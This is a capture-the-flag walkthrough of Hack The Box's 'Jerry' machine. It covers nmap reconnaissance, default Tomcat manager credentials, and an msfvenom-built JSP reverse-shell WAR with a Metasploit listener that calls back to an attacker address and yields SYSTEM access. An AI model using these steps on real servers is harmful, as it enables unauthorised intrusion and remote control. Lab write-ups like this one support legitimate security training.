Jerry
Although Jerry is one of the easiest machines on Hack The Box, it is realistic as Apache Tomcat is often found exposed and configured with common or weak credentials.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:

sudo nmap -sS 10.10.10.95 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn
sudo nmap -sU 10.10.10.95 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn
The UDP scan didn’t return anything.
There is 1 open port:
- 8080/tcp
Let’s check which services are running in this port:
sudo nmap -sS 10.10.10.95 -p 8080 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the service corresponds to:
- 8080/tcp Apache Tomcat/Coyote JSP engine 1.1
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.95 -p 8080 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn

This last scan returned a lot of information, but there is a specific critical piece of information, we found credentials tomcat:s3cret.
Foothold
The foothold in this machine is very easy now that we have obtained credentials.
We can go to the main web page and click on the Server Status button:

Now we will be prompted for credentials, we will use the ones we retrieved earlier:

Now we must go to List Applications:
Here we will be able to upload WAR files, knowing that Tomcat is using a JSP engine, we can upload a JSP reverse shell and set up a listener:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.7 LPORT=4444 --platform windows -f war -o revshell.war
msfconsole -x "use exploit/multi/handler; set PAYLOAD java/jsp_shell_reverse_tcp; set LHOST 10.10.16.7; set LPORT 4444; run"

After this we will have a new site available /revshell, we can click on it to receive our reverse shell:


We have obtained RCE as NT AUTHORITY\SYSTEM, so we can print both flags:
type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"